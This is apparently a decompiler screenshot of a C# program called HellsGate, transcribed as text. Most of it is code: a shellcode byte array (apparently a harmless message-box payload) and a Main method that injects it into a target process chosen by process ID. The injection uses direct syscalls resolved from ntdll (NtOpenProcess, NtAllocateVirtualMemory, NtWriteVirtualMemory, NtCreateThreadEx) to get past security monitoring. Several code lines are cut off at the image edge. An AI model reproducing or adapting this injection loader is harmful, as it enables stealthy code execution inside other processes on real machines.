 File View Window Help
(Default) C# C# 10.0 / VS 2022
Assemblies
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
System.Core (4.0.0.0, .NETFramework, v4.0)
System.Xml (4.0.0.0, .NETFramework, v4.0)
System.Xaml (4.0.0.0, .NETFramework, v4.0)
WindowsBase (4.0.0.0, .NETFramework, v4.0)
PresentationCore (4.0.0.0, .NETFramework, v4.0)
PresentationFramework (4.0.0.0, .NETFramework
HellsGate (1.0.0.0, .NETFramework, v4.7.2)
Metadata
References
-
HellsGate
Delegates
Program
Base Types
System.Object
Derived Types
MemoryAllocationFlags
Base Types
value__ : int
Commit : MemoryAllocationFlags
Reserve : MemoryAllocationFlags
MemoryProtectionFlags
Base Types
value__ : int
ExecuteReadWrite : MemoryProte
Program()
ByteArrayToHexStringViaStringConca
CloseHandle(IntPtr) : bool
get_image_export_directory(IntPtr) : I
get_syscall_stub(int) : IntPtr
GetModuleHandle(string) : IntPtr
getsyscallnumber(IntPtr, IntPtr, string
Main(string[]) : void
VirtualAlloc(IntPtr, uint, MemoryAlloc
Win32
Main(string[]) : void
public static void Main(string[] args)
{
byte[] shellcode = new byte[331]
{
252, 72, 129, 228, 240, 255, 255, 255, 232, 208,
0, 0, 0, 65, 81, 65, 80, 82, 81, 86,
72, 49, 210, 101, 72, 139, 82, 96, 62, 72,
139, 82, 24, 62, 72, 139, 82, 32, 62, 72,
139, 114, 80, 62, 72, 15, 183, 74, 74, 77,
49, 201, 72, 49, 192, 172, 60, 97, 124, 2,
44, 32, 65, 193, 201, 13, 65, 1, 193, 226,
237, 82, 65, 81, 62, 72, 139, 82, 32, 62,
139, 66, 60, 72, 1, 208, 62, 139, 128, 136,
0, 0, 0, 72, 133, 192, 116, 111, 72, 1,
208, 80, 62, 139, 72, 24, 62, 68, 139, 64,
32, 73, 1, 208, 227, 92, 72, 255, 201, 62,
65, 139, 52, 136, 72, 1, 214, 77, 49, 201,
72, 49, 192, 172, 65, 193, 201, 13, 65, 1,
193, 56, 224, 117, 241, 62, 76, 3, 76, 36,
8, 69, 57, 209, 117, 214, 88, 62, 68, 139,
64, 36, 73, 1, 208, 102, 62, 65, 139, 12,
72, 62, 68, 139, 64, 28, 73, 1, 208, 62,
65, 139, 4, 136, 72, 1, 208, 65, 88, 65,
88, 94, 89, 90, 65, 88, 65, 89, 65, 90,
72, 131, 236, 32, 65, 82, 255, 224, 88, 65,
89, 90, 62, 72, 139, 18, 233, 73, 255, 255,
255, 93, 73, 199, 193, 0, 0, 0, 0, 62,
72, 141, 149, 26, 1, 0, 0, 62, 76, 141,
133, 51, 1, 0, 0, 72, 49, 201, 65, 186,
69, 131, 86, 7, 255, 213, 187, 224, 29, 42,
10, 65, 186, 166, 149, 189, 157, 255, 213, 72,
131, 196, 40, 60, 6, 124, 10, 128, 251, 224,
117, 5, 187, 71, 19, 114, 111, 106, 0, 89,
65, 137, 218, 255, 213, 72, 101, 108, 108, 111,
32, 102, 114, 111, 109, 32, 72, 101, 108, 108,
115, 32, 103, 97, 116, 101, 32, 58, 41, 0,
77, 101, 115, 115, 97, 103, 101, 66, 111, 120,
0
};
IntPtr alloc_size = new IntPtr(Convert.ToUInt32(shellcode.Length));
Process npProc = Process.GetProcessById(int.Parse(args[0]));
IntPtr handle = GetModuleHandle("ntdll.dll");
if (handle == IntPtr.Zero)
{
Console.WriteLine("Unable to open handle to ntdll");
return;
}
IntPtr export_directory_addr = get_image_export_directory(handle);
IntPtr addr = IntPtr.Zero;
IntPtr hProcess = IntPtr.Zero;
Win32.CLIENT_ID cLIENT_ID = default(Win32.CLIENT_ID);
cLIENT_ID.UniqueProcess = (IntPtr)npProc.Id;
Win32.CLIENT_ID ci = cLIENT_ID;
Win32.OBJECT_ATTRIBUTES oa = default(Win32.OBJECT_ATTRIBUTES);
uint outSize = 0u;
IntPtr threadHandle = default(IntPtr);
((Delegates.NtOpenProcess)Marshal.GetDelegateForFunctionPointer(get_syscall_stub(getsyscallnumber(handle, export_directory_addr, "NtOpenProcess")), typeof(Delegates.NtOpenProcess)))(ref hProcess, 2035711u, ref oa, ref ci
Console.WriteLine("[+] Handle to process: " + hProcess.ToString("X"));
((Delegates.NtAllocateVirtualMemory)Marshal.GetDelegateForFunctionPointer(get_syscall_stub(getsyscallnumber(handle, export_directory_addr, "NtAllocateVirtualMemory")), typeof(Delegates.NtAllocateVirtualMemory)))(hProcess
Console.WriteLine("[+] Pointer to the allocated buffer: " + addr.ToString("X"));
((Delegates.NtWriteVirtualMemory)Marshal.GetDelegateForFunctionPointer(get_syscall_stub(getsyscallnumber(handle, export_directory_addr, "NtWriteVirtualMemory")), typeof(Delegates.NtWriteVirtualMemory)))(hProcess, addr, s
Console.WriteLine("[+] No of bytes written: " + outSize.ToString("X"));
((Delegates.NtCreateThreadEx)Marshal.GetDelegateForFunctionPointer(get_syscall_stub(getsyscallnumber(handle, export_directory_addr, "NtCreateThreadEx")), typeof(Delegates.NtCreateThreadEx)))(ref threadHandle, 2097151u, I